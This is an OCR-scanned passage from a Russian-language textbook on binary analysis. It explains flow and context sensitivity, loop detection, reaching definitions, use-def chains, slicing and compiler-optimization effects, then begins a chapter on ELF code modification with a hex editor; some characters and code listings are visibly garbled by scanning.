Напомним, что функции – одна из основных структур кода, которые пытается восстановить дизассемблер, поскольку интуитивно проще

анализировать код на уровне функций. Еще одна причина использования функций – масштабируемость: некоторые виды анализа попросту невозможно применить к программе целиком.

Количество возможных путей выполнения программы экспоненциально увеличивается с ростом числа передач управления (например, переходов и вызовов). Если в программе имеется всего 10 ветвлений  $i$ f/else, то количество возможных путей выполнения кода равно 2 $^{10}$  = 1024. В программе, где таких ветвлений сотня, количество возможных путей равно  $1,27 \times 10^{30}$ , а тысяча ветвлений дает  $1,07 \times 10^{301}$  путей! Во многих программах ветвлений гораздо больше, поэтому не хватит никаких вычислительных ресурсов, чтобы проанализировать все возможные пути выполнения нетривиальной программы.

Именно поэтому вычислительно затратные виды двоичного анализа часто являются внутрипроцедурными: рассматривается только код внутри одной функции. Обычно в ходе внутрипроцедурного анализа по очереди анализируются CFG всех функций. Напротив, в случае межпроцедурного анализа рассматривается вся программа целиком, т. е. СFG всех функций объединяются вместе посредством графа **BH3OBOB** 

Поскольку большинство функций содержат лишь несколько десятков команд передачи управления, сложные виды анализа вычислительно реализуемы на уровне функций. Если по отдельности анализировать 10 функций, в каждой из которых 1024 возможных пути выполнения, то всего придется проанализировать  $10 \times 1024 = 10240$  путей; это гораздо лучше, чем  $1024^{10}$  ≈  $1{,}27{\times}10^{30}$  путей, которые пришлось бы рассматривать, если бы программа сразу анализировалась целиком.

Недостаток внутрипроцедурного анализа - его неполнота. Например, если программа содержит ошибку, которая проявляется только в результате очень специфической комбинации вызовов функций, то внутрипроцедурный инструмент поиска ошибок ее не найдет. Он просто будет рассматривать каждую функцию в отдельности и придет к выводу, что все в порядке. С другой стороны, межпроцедурный инструмент нашел бы ошибку, но на это у него может уйти столько времени, что результат уже и не важен.

Другой пример – рассмотрим, как компилятор мог бы оптимизировать код в листинге 6.8 при использовании внутрипроцедурной и межпроцедурной оптимизаций.

Листинг 6.8. Программа, содержащая функцию dead

```
#include <stdio.h>
   static void
\bullet dead(int x)
     if(x == 5) {
\bulletprintf("Never reached\n");
      \mathcal{E}<sup>1</sup>
```

```
int
   main(int argc. char *argy[])
   ſ
     dead(4):
A
     return 0;
   <sup>1</sup>
```
В этом примере функция dead принимает один целый параметр х и ничего не возвращает •. Внутри функции имеется ветвь, которая печатает сообщение, только если х равно 5 <sup>o</sup>. Но dead вызывается лишь в одном месте, и в качестве аргумента ей передается константа 4 <sup>•</sup> Э. Таким образом, ветвь <sup>•</sup> никогда не выполняется, и сообщение не печатается.

Компиляторы применяют оптимизацию, называемую устранением мертвого кода, чтобы найти участки кода, которые никогда не достигаются, и исключить такой бесполезный код из откомпилированного двоичного файла. Но в данном случае внутрипроцедурное исключение мертвого кода не сможет исключить бесполезную ветвь <sup>•</sup>. Действительно, когда на этапе оптимизации рассматривается функция dead, о коде других функций ничего неизвестно, поэтому оптимизатор не знает, где и как вызывается dead. Точно так же во время обработки main оптимизатор не может заглянуть внутрь dead и заметить, что для конкретного аргумента, переданного в точке  $\bullet$ , эта функция ничего не лелает.

Требуется межпроцедурный анализ, чтобы прийти к выводу, что dead вызывается из main только с аргументом 4, а значит, ветвь <sup>•</sup> никогда не будет выполнена. Таким образом, внутрипроцедурное устранение мертвого кода оставило бы в двоичном файле всю функцию dead целиком (и все ее вызовы), хотя это не имеет ни малейшего смысла, тогда как межпроцедурное исключило бы бесполезную функцию.

## Чувствительность к потоку

Двоичный анализ может быть чувствительным или нечувствительным к потоку<sup>1</sup>. Чувствительность к потоку означает, что в процессе анализа принимается во внимание порядок команд. Чтобы стало понятнее, рассмотрим следующий пример на псевдокоде.



Этот код принимает целое без знака от пользователя, а затем производит с ним какие-то вычисления. В данном примере предположим, что нас интересует анализ, пытающийся определить потенциальные значения каждой переменной; это называется анализом множества значений. Нечувствительная к потоку версия такого анализа просто

Эти термины заимствованы из теории компиляторов.

решила бы, что х может содержать любое значение, потому что получена от пользователя. И хотя в общем случае х действительно могла бы принимать любое значение в какой-то точке программы, это неверно для всех точек программы. Поэтому информация, предоставленная нечувствительным к потоку анализом, не очень точна, но этот анализ сравнительно дешево обходится в терминах вычислительной сложности.

Чувствительная к потоку версия дала бы более точные результаты. В отличие от нечувствительной к потоку версии, она дает оценку возможного множества значений х в каждой точке программы, принимая во внимание предыдущие команды. В точке <sup>•</sup> анализ приходит к выводу, что х может иметь любое значение без знака, поскольку оно было получено от пользователя и пока что никакие команды не наложили ограничений на значение х. Однако в точке <sup>•</sup> оценку можно улучшить: так как к х прибавлено 5, мы знаем, что начиная с этого места х может принимать только значения, не меньшие 5. Аналогично после команды в точке  $\bullet$  известно, что х должно быть не меньше 15.

Разумеется, в реальности все не так просто, поскольку приходится иметь дело с гораздо более сложными конструкциями, например ветвлениями, циклами и вызовами функций (возможно, рекурсивными), а не только с простым линейным кодом. В результате анализ, чувствительный к потоку, оказывается намного сложнее нечувствительного и требует больше вычислительных ресурсов.

#### Контекстная зависимость

Если чувствительность к потоку учитывает порядок команд, то контекстная зависимость принимает во внимание порядок вызова функций. Контекстная зависимость имеет смысл только для межпроцедурных видов анализа. В случае контекстно-независимого межпроцедурного анализа вычисляется один глобальный результат. С другой стороны, в случае контекстно-зависимого анализа вычисляется отдельный результат для каждого возможного пути в графе вызовов (иными словами, для каждого возможного порядка появления функций в стеке вызовов). Отсюда, кстати, следует, что точность контекстно-зависимого анализа ограничена верностью графа вызовов. Контекстом анализа является состояние, накопленное в процессе обхода графа. Я буду представлять это состояние в виде списка ранее посещенных функций и обозначать <  $f_1, f_2, ..., f_n$  >.

На практике контекст обычно ограничен, потому что при очень объемном контексте чувствительный к потоку анализ требует слишком много вычислительных ресурсов. Например, анализ может вычислять только результаты для контекстов из пяти (или иного произвольного числа) соседних функций, а не для полных путей неопределенной длины. В качестве примера преимуществ, которые дает контекстнозависимый анализ, рассмотрим рис. 6.9.

На рисунке показано, как контекстная зависимость влияет на результат анализа косвенных вызовов в opensshd v3.5. Цель анализа - определить возможные цели косвенных вызовов из функции channel handler (точнее, из строки (\*ftab[c->type])(c, readset, writeset);). В точке косвенного вызова цель берется из таблицы указателей на функции, переданной channel handler в аргументе ftab. Функция channel handler вызывается из двух других функций: channel prepare select и channel after select. Обе передают в ftab свою таблицу указателей.



Рис. 6.9. Контекстно-зависимый и контекстно-независимый анализ косвенных BbI30B0B B opensshd

Контекстно-независимый анализатор косвенных вызовов приходит к выводу, что целью косвенного вызова в channel handler может быть любой указатель на функцию в таблице channel pre (передаваемой из channel prepare select) или channel post (передаваемой из channel after select). То есть он заключает, что множество возможных целей является объединением всех возможных множеств на любом пути выполнения программы  $\bullet$ .

С другой стороны, контекстно-зависимый анализатор определяет разные множества целей для каждого возможного контекста предыдущих вызовов. Если channel handler была вызвана из функции channel prepare select, то допустимыми целями являются только те, что находятся в таблице channel\_pre, которую та передает channel\_handler <sup>•</sup>. Если же channel handler была вызвана из channel after select, то допустимы только цели из таблицы channel post ●. В этом примере я рассматривал лишь контекст длины 1, но в общем случае он может быть сколь угодно длинным (но не более самого длинного из возможных путей в графе вызовов).

Как и в случае чувствительности к потоку, плюсом контекстной зависимости является повышенная точность, а минусом - дополнительная вычислительная сложность. Кроме того, при контекстном-зависимом анализе приходится иметь дело с большим объемом состояния, который нужно хранить для отслеживания различных контекстов. А если встречаются рекурсивные функции, то количество возможных контекстов вообще бесконечно, поэтому необходимо принимать специальные меры<sup>1</sup>. Зачастую создать масштабируемую контекстно-зависимую версию анализа можно, только прибегнув к компромиссам между стоимостью и полезностью, например ограничению размера контекста

# 6.4.2 Анализ потока управления

Цель любого двоичного анализа - узнать о свойствах потока управления в программе, о свойствах потока данных или о том и другом сразу. Если изучаются свойства потока управления, то мы, не мудрствуя лукаво, говорим об *анализе потока управления*, ну а анализ, направленный на изучение потока данных, так и называется анализом потока данных. Различие обусловлено только предметом изучения; является ли анализ внутрипроцедурным или межпроцедурным, чувствительным или нечувствительным к потоку, контекстно-зависимым или контекстно-независимым, не оговаривается. Начнем со знакомства с одним из типичных видов анализа потока управления - обнаружения циклов. В следующем разделе мы рассмотрим некоторые распространенные виды анализа потока данных.

## Обнаружение циклов

Как следует из самого названия, нашей целью является нахождение циклов в коде. На уровне исходного кода все просто: достаточно найти такие ключевые слова, как while или for. На двоичном уровне это немного труднее, потому что циклы реализуются теми же командами (условного или безусловного) перехода, что ветвления или переключатели.

Умение находить циклы полезно по многим причинам. Например, с точки зрения компилятора, циклы интересны, потому что внутри них тратится много времени (часто упоминают цифру 90 %). Поэтому циклы представляют собой важную цель оптимизации. С точки зрения безопасности, анализ циклов полезен, поскольку некоторые уязвимости, в частности переполнение буфера, часто встречаются именно в циклах.

В алгоритмах обнаружения циклов, применяемых в компиляторах, используется не такое определение цикла, какого можно было бы ожидать. Эти алгоритмы ищут естественные цепи (natural loop), т. е. циклы, обладающие некоторыми свойствами формальной пра-

Я не буду излагать детали этих методов в этой книге, поскольку нам они не понадобятся. Но интересующимся порекомендую книгу Aho et al. «Compilers: Principles, Techniques & Tools» (Addison-Wesley, 2014), где этот предмет излагается во всей полноте.

вильности, благодаря которым их проще анализировать и оптимизировать. Существуют также алгоритмы, обнаруживающие любой цикл (cycle) в CFG, даже если он не отвечает более строгому определению естественной цепи. На рис. 6.10 приведен пример CFG, содержащего естественную цепь, а также цикл, не являющийся естественной цепью.

Сначала я опишу типичный алгоритм обнаружения естественных цепей. А затем станет понятно, почему не каждый цикл отвечает этому определению. Чтобы понять, что такое естественная цепь, нам понадобится понятие дерева доминирования. На рис. 6.10 справа приведен пример дерева доминирования, соответствующего CFG, показанному на том же рисунке слева.



Рис. 6.10. СЕС и соответствующее дерево доминирования

Говорят, что простой блок А доминирует над простым блоком В, если дойти до В из точки входа в СFG можно, только пройдя сначала через А. Например, на рис. 6.10 блок  $BB_5$  доминирует над  $BB_5$ , но не над  $BB_6$ , поскольку до  $BB_6$  можно также дойти через  $BB_4$ . Однако над  $BB_6$  доминирует  $BB_1$ , являющийся последним узлом, через который должен пройти любой путь из точки входа в BB<sub>6</sub>. Дерево доминирования кодирует все отношения доминирования в CFG.

При таком определении естественная цепь индуцируется обратным ребром из простого блока В в блок А, доминирующий над В. Эта цепь содержит все простые блоки, над которыми доминирует А и из которых имеется путь в В. По соглашению, сам блок В исключается из этого множества. Интуитивно понятно, что это определение означает, что в естественную цепь нельзя войти в какой-то промежуточной точке, а только в точно определенной головной вершине. Это упрощает анализ естественных цепей.

Например, на рис. 6.10 имеется естественная цепь, содержащая простые блоки  $BB_5$  и  $BB_5$ , потому что существует обратное ребро из  $BB_5$ в  $BB<sub>5</sub>$  и  $BB<sub>5</sub>$  доминирует над  $BB<sub>5</sub>$ . В этом случае  $BB<sub>5</sub>$  является головной вершиной цепи,  $BB_5$  – «возвратной» вершиной, а «тело» цепи (которое, по определению, не включает головную вершину и возвратные вершины) не содержит ни одной вершины.

#### Обнаружение циклов

Вы, вероятно, обратили внимание еще на одно обратное ребро в графе, ведущее из  $BB_7$  в  $BB_4$ . Это обратное ребро индуцирует цикл, но не естественную цепь, поскольку в него можно войти «в середине» в  $BB_6$ или  $BB_7$ . Из-за этого  $BB_4$  не доминирует над  $BB_7$ , поэтому цикл не удовлетворяет условию естественности.

Для нахождения подобных циклов, включая и все естественные цепи, нужен только СҒС, но не дерево доминирования. Достаточно просто начать поиск в глубину (depth-first search – DFS) из входной вершины CFG и полдерживать стек, в который посешенные простые блоки помещаются на прямом проходе DFS и извлекаются при возврате. Если DFS обнаруживает простой блок, который уже находится в стеке, то найден цикл.

Например, предположим, что выполняется поиск в глубину в CFG на рис. 6.10. DFS начинается в точке входа  $BB_1$ . В листинге 6.9 показано, как изменяется состояние DFS и как обнаруживаются оба цикла в CFG (для краткости я не стал показывать, как продолжается DFS после нахождения обоих циклов).

Листинг 6.9. Обнаружение цикла с помощью DFS

```
0: [BB1]
   1: [BB1,BB2]
   2: [BB1]
   3: [BB1,BB3]
   4: [BB1, BB3, BB5]
0 5: [BB1, BB3, BB5, BB3]
                                        *цикл найден*
   6: [BB1,BB3,BB5]
   7: [BB1.BB3.BB5.BB7]
   8: [BB1, BB3, BB5, BB7, BB4]
   9: [BB1,BB3,BB5,BB7,BB4,BB6]
• 10: [BB1, BB3, BB5, BB7, BB4, BB6, BB7] * цикл найден*
   \cdots
```
Сначала поиск в глубину исследует самую левую ветвь ВВ, но быстро возвращается, упершись в тупик. Затем он входит в среднюю ветвь, ведущую из  $BB_1$  в  $BB_3$ , заходит в  $BB_5$ , после чего снова встречает  $BB_5$  – это означает, что найден цикл, включающий  $BB_5$  и  $BB_6$  . Далее поиск возвращается в  $BB_5$ , спускается по пути, ведущему в ВВ7, посещает  $BB_4$ ,  $BB_6$ , пока наконец снова не встретит  $BB_7$ , – так обнаруживается второй цикл <sup>•</sup>.

## 6.4.3 Анализ потока данных

Теперь рассмотрим некоторые типичные приемы анализа потока данных: анализ достигающих определений, цепочки использованияопределения и нарезание программы.

#### Анализ достигающих определений

Анализ достигающих определений дает ответ на вопрос: «Какие определения данных достигают данной точки программы?» Говоря, что определение данных «достигает» некоторой точки, я имею в виду, что значение, присвоенное переменной (или на нижнем уровне - регистру или ячейке памяти), может достичь данной точки, не будучи перезаписано по дороге другим оператором присваивания. Анализ достигающих определений обычно применяется на уровне СЕС, хотя может быть и межпроцедурным.

Анализ начинается с рассмотрения для каждого простого блока определений, которые блок генерирует и которые он уничтожает. Обычно это называют вычисление gen- и kill-множеств для каждого простого блока. На рис. 6.11 приведен пример *gen-* и kill-множеств простого блока.

Gen-множество для BB<sub>z</sub> содержит предложения 6 и 8, потому что эти определения данных в BB<sub>3</sub> доживают до конца простого блока. Предложение 7 не доживает, потому что z перезаписывается в предложении 8. Kill-множество содержит предложения 1, 3 и 4 из ВВ, и ВВ, потому что эти присваивания перезаписываются далее в  $BB_7$ .



Рис. 6.11. Пример деп- и kill-множеств для простого блока

После вычисления gen- и kill-множеств каждого простого блока мы имеем локальное решение, которое говорит, какие определения данных генерирует и уничтожает каждый простой блок. На этой основе можно вычислить глобальное решение, которое говорит, какие определения (в любом месте CFG) могут достичь начала простого блока и какие из них останутся живы после этого блока. Глобальное множество определений, способных достичь простого блока В, обозначается *in*[B] и определяется следующим образом:

$$
in[B] = \bigcup_{p \in pred[B]} out[p].
$$

Интуитивно это означает, что множество определений, достигающих В, является объединением всех множеств определений, покидающих простые блоки, которые предшествуют В. Множество определений, покидающих простой блок B, обозначается *out*[B] и определяется следующим образом:

$$
out[B] = gen[B] \cup (in[B] - kill[B]).
$$

Иными словами, определения, покидающие В, - это те определения, которые В либо генерирует сам, либо получает от своих предшественников (как часть своего множества *in*) и не уничтожает. Обратите внимание на взаимозависимость между определениями множеств *in и out: in* определяется в терминах *out*, и наоборот. Это означает, что на практике недостаточно вычислить множества *in и out* для каждого простого блока только один раз. На самом деле анализ должен быть итеративным: на каждой итерации вычисляются множества для каждого простого блока, и итерации продолжаются, пока множества не перестанут изменяться. Только после того как множества in и out стабилизировались, анализ завершается.

Анализ достигающих определений лежит в основе многих видов анализа потока данных, в т. ч. анализа использования-определения, о котором я расскажу далее.

#### Цепочки использования-определения

Цепочки использования-определения для каждой точки программы, где используется некоторая переменная, говорят, где эта переменная могла бы быть определена. Например, на рис. 6.12 цепочка использования-определения для переменной у в  $B_2$  содержит предложения 2 и 7, поскольку в этой точке CFG у могла бы получить значение как в результате первоначального присваивания в предложении 2, так и (после одной итерации цикла) в предложении 7. Заметим, что для переменной z в  $B_2$  нет цепочки использования-определения, потому что в этом простом блоке ей только присваивается значение, но сама она не используется.



Рис. 6.12. Пример цепочек использования-определения

Одним из примеров полезности цепочек использования-определения является декомпиляция: они позволяют декомпилятору следить, где имело место сравнение со значением, использованным в команде условного перехода. Таким образом, декомпилятор может взять команды стр х, 5 и је (перейти, если равно) и объединить их в выражение более высокого уровня if(x == 5). Цепочки использования-определения применяются также компилятором в оптимизациях типа распространения констант, когда переменная заменяется константой, если в данной точке программы это единственно возможное значение. Полезны они и еще во многих и многих сценариях лвоичного анализа.

На первый взгляд, вычисление цепочек использования-определения может показаться трудным делом. Но с учетом результатов анализа достигающих определений совсем несложно вычислить цепочку использования-определения для переменной в простом блоке с использованием множества *in* для нахождения определений этой переменной, которые могут достичь данного блока. Помимо цепочек использования-определения, можно вычислить также цепочки определения-использования, которые говорят, где в программе может использоваться заданное определение данных.

## Нарезание программы

Нарезанием (slicing) называется анализ потока данных, цель которого - выделить все команды (или, в случае анализа исходного кода, строки кода), которые вносят вклад в значения выбранного множества переменных в некоторой точке программы (это множество называется критерием нарезания). Это полезно для отладки, когда мы хотим найти, какие части кода могут быть виноваты в ошибке, а также при обратной разработке. Вычисление срезов может оказаться довольно утомительным занятием и до сих пор является скорее областью активных исследований, нежели методом, используемым в производственных инструментах. Но техника интересная, поэтому о ней стоит знать. Здесь я опишу лишь общую идею, но желающим поэкспериментировать рекомендую присмотреться к каркасу обратной разработки angr<sup>1</sup>, который предлагает встроенную функциональность нарезания. В главе 13 мы также увидим, как реализовать практический инструмент нарезания с помощью символического выполнения.

Срезы вычисляются путем прослеживания потоков управления и данных, чтобы понять, какие части кода не имеют отношения к срезу, и затем эти части удалить. Конечный срез - это то, что остается после удаления всего ненужного кода. Например, допустим, что требуется узнать, какие строки в листинге 6.10 вносят вклад в значение у в строке 14.

http://angr.io/.

Листинг 6.10. Использование нарезания для нахождения строк, дающих вклад в значение у в строке 14

1:  $x = int(argv[0])$ 2:  $y = int(argv[1])$  $\mathbf{R}$ 4:  $z = x + y$ 5: while( $x < 5$ ) {  $x = x + 1$  $6:$  $y = y + 2$  $7:$  $8:$  $Z = Z + X$  $9:$  $z = z + y$ 10:  $z = z * 5$  $11:$  }  $12:$ 13:  $print(x)$  $14: print(y)$  $15: print(z)$ 

Срез содержит строки, выделенные серым цветом. Заметим, что все присваивания z не имеют никакого отношения к срезу, потому что не сказываются на конечном значении у. Происходящее с х важно, поскольку определяет количество итераций цикла в строке 5, а это, в свою очередь, влияет на значение у. Если откомпилировать программу, которая содержит только строки, включенные в срез, то предложение print(y) напечатает точно такой же результат, как в полной программе.

Первоначально нарезание было предложено как метод статического анализа, но теперь оно чаще применяется к трассам динамического выполнения. У динамического нарезания есть то преимущество, что оно обычно порождает меньшие (и потому более простые для восприятия) срезы, чем статическое.

То, что мы только что видели, известно под названием обратное нарезание (backward slicing), потому что строки, влияющие на выбранный критерий нарезания, ищутся в обратном направлении. Но существует также прямое нарезание, когда мы начинаем с некоторой точки программы и производим прямой поиск, чтобы определить, какие части кода затронуты командой и переменной в выбранном критерии нарезания. Среди прочего это позволяет предсказать, на что повлияет изменение кода в данной точке.

#### $6.5$ Влияние настроек компилятора на результат дизассемблирования

Компиляторы оптимизируют код, чтобы минимизировать его размер или время выполнения. К сожалению, оптимизированный код обычно гораздо труднее правильно дизассемблировать (а значит, и проанализировать), чем неоптимизированный.

Оптимизированный код не так близок к исходному, поэтому интуитивно менее понятен человеку. Например, при оптимизации арифметического кода компиляторы всеми силами стараются избежать очень медленных команд mul и div, заменяя операции умножения и деления последовательностями поразрядных сдвигов и сложений. При обратной разработке кода понять, что имелось в виду, нелегко.

Кроме того, компиляторы часто включают небольшие функции в более крупные, из которых те вызываются, чтобы избежать накладных расходов на выполнение команды call; это называется встраиванием. Таким образом, не все функции, встречающиеся в исходном коде, непременно присутствуют и в двоичном - по крайней мере, не в виде отдельной функции. Мало того, такие распространенные оптимизации, как хвостовые вызовы и оптимизированные соглашения о вызове, сильно затрудняют надежное распознавание функций.

При более высоких уровнях оптимизации компиляторы часто размещают байты заполнения между функциями и простыми блоками, чтобы те и другие начинались с определенных адресов в памяти, где доступ к ним максимально эффективен. Интерпретация байтов заполнения как кода может привести к ошибкам дизассемблирования. если эти байты не являются допустимыми командами. Еще компиляторы могут «раскручивать» циклы, чтобы избежать накладных расходов на переход к следующей итерации. Это сбивает с толку алгоритмы обнаружения циклов и декомпиляторы, которые пытаются выявить в коде такие высокоуровневые конструкции, как циклы while и for.

Оптимизации могут также затруднять обнаружение структур данных, а не только распознавание структуры кода. Например, в оптимизированном коде один и тот же базовый регистр может использоваться для одновременного индексирования нескольких массивов, что мешает распознать их как разные структуры данных.

В настоящее время набирает популярность оптимизация на этапе компоновки (link-time optimization – LTO). Это означает, что оптимизации, которые традиционно применялись к отдельным модулям, теперь можно применять к программе в целом. Во многих случаях это увеличивает поверхность оптимизации, позволяя достигать более впечатляющих результатов.

При написании и тестировании собственных инструментов двоичного анализа всегда помните, что на их точность могут негативно влиять эффекты оптимизации.

В дополнение ко всем перечисленным выше оптимизациям двоичные файлы все чаще компилируются как позиционно-независимый  $k \omega \partial$  (position-independent code -PIC), чтобы сделать возможными такие средства защиты, как рандомизация распределения адресного пространства (address-space layout randomization  $- ASLR$ ), для которой необходимо перемещать код и данные, не нарушая работоспособности двоичного файла<sup>1</sup>. Двоичные файлы, откомпилированные

ASLR рандомизирует местоположение кода и данных во время выполнения, чтобы затруднить противнику их нахождение и неправомерное использование.

в режиме PIC, называются позиционно-независимыми исполняемыми  $\phi$ айлами (position-independent executable – PIE). В отличие от позиционно-зависимых двоичных файлов, в PIE-файлах для ссылки на код и данные не используются абсолютные адреса. Вместо этого все ссылки производятся относительно текущего счетчика программы. Это также означает, что традиционные структуры, в частности РLT в двоичных ELF-файлах, в PIE-файлах выглядят по-другому. Таким образом, инструменты двоичного анализа, при построении которых возможность PIC не учитывалась, для таких файлов могут работать неправильно.

#### $6.6$ Резюме

Теперь вы знакомы с внутренней механикой дизассемблеров и с основными методами анализа двоичных файлов, которые необходимы для понимания остальной части книги. И можно приступать к изучению приемов, которые позволят не только дизассемблировать двоичные файлы, но и модифицировать их. В главе 7 мы для начала опишем простые методы модификации!

## **Упражнения**

#### 1. Сбить с толку objdump

Напишите программу, которая сбивает с толку утилиту objdump, заставляя ее интерпретировать данные как код и наоборот. Для этого вам, вероятно, придется прибегнуть к встроенному коду на ассемблере (например, воспользовавшись ключевым словом asm  $B$  qcc).

## 2. Сбить с толку рекурсивный дизассемблер

Напишите еще одну программу, на этот раз сбивающую с толку алгоритм обнаружения функций в вашем любимом рекурсивном дизассемблере. Добиться этого можно разными способами. Например, можно написать функцию, для обращения к которой применяется хвостовой вызов, или функцию, в которой есть предложение switch с несколькими ветвями case, содержащими return. Интересно, как далеко вы сможете зайти в обмане дизассемблера.

#### 3. Улучшение обнаружения функций

Напишите плагин для какого-нибудь рекурсивного дизассемблера, который будет лучше обнаруживать функции, запутавшие дизассемблер в предыдущем упражнении. Понадобится дизассемблер, допускающий написание плагинов, например IDA Pro, Норрег или Medusa.



# **ПРОСТЫЕ МЕТОДЫ ВНЕДРЕНИЯ КОДА ДЛЯ ФОРМАТА ELF**

В этой главе вы узнаете о нескольких методах внедрения кода в имеющийся ELF-файл, которые позволяют изменить или расширить поведение двоичного файла. Хотя обсуждаемые в этой главе методы удобны для внесения небольших изменений, их гибкость оставляет желать лучшего. Мы продемонстрируем их ограничения, чтобы стала понятна необходимость в более мощных способах модификации кода, с которыми мы познакомимся в главе 9.

# **7.1 Прямая модификация двоичного файла с помощью шестнадцатеричного редактирования**

Самый прямолинейный способ модифицировать имеющийся двоичный файл – воспользоваться *шестнадцатеричным редактором*, который показывает байты файла в шестнадцатеричном формате и позволяет их изменять. Обычно сначала с помощью дизассемблера ищутся байты кода или данных, подлежащие изменению, а затем с помощью шестнадцатеричного редактора вносятся изменения.

Этот подход хорош своей простотой и низкими требованиями к инструментарию. А недостаток его в том, что редактировать можно только на месте: вы сможете изменить байты кода или данных, но не сможете добавить ничего нового. Вставка нового байта сдвинула бы все следующие за ним байты – их адреса изменились бы, и все ссылки на них стали бы недействительными. Трудно (а то и невозможно) найти и исправить все «битые» ссылки, поскольку необходимая для этого информация о перемещениях после этапа компоновки обычно отбрасывается. Если двоичный файл содержит байты заполнения. мертвый код (например, неиспользуемые функции) или неиспользуемые данные, то можно перезаписать эти части чем-то другим. Но такой подход ограничен, потому что в большинстве своем двоичные файлы содержат немного байтов, которые можно было бы безопасно перезаписать.

Тем не менее в некоторых случаях ничего, кроме шестнадцатеричного редактирования, и не нужно. Например, во вредоносных программах применяются методы противодействия отладке, которые ищут признаки аналитических программ в среде выполнения. Заподозрив, что подвергается анализу, вредоносная программа отказывается работать или проводить атаку на среду. Если во время анализа вредоносной программы вы обнаруживаете, что она содержит антиотладочные проверки, то можете подавить их, заменив в шестнадцатеричном редакторе команды проверки командами пор (ничего не делать). Иногда так можно даже исправить простые ошибки. Для демонстрации я воспользуюсь шестнадцатеричным редактором для Linux hexedit с открытым исходным кодом, который уже установлен на виртуальной машине. С его помощью я исправлю ошибку на единицу в простой программе.

#### Нахождение подходящего кода операции

При редактировании кода в двоичном файле нужно знать, какие значения вставлять, а для этого нужно знать формат и шестнадцатеричное представление машинных команд. В сети имеются удобные справочные материалы по кодам операций и форматам операндов для команд x86, например на сайте http://ref.x86asm.net. Если хотите более подробно узнать о том, как работает конкретная команда x86, обратитесь к официальному руководству Intel по адресу https://software.intel.com/sites/default/files/managed/39/ c5/325462-sdm-vol-1-2abcd-3abcd.pdf.

#### Ошибка на единицу в действии  $7.1.1$

Ошибки на единицу обычно встречаются в циклах, когда программист задает неправильное условие, из-за чего в цикле читается или
записывается на один байт больше или меньше, чем нужно. В листинге 7.1 приведен пример программы, которая шифрует файл, но из-за ошибки на единицу оставляет последний байт незашифрованным. Чтобы исправить эту ошибку, я сначала воспользуюсь objdump для дизассемблирования двоичного файла и поиска ошибки в коде. Затем я с помощью hexedit отредактирую код и исправлю ошибку на единицу.

Листинг 7.1. xor encrypt.c

```
#include <stdio.h>
  #include <stdlib.h>
  #include <string.h>
  #include <stdarg.h>
  void
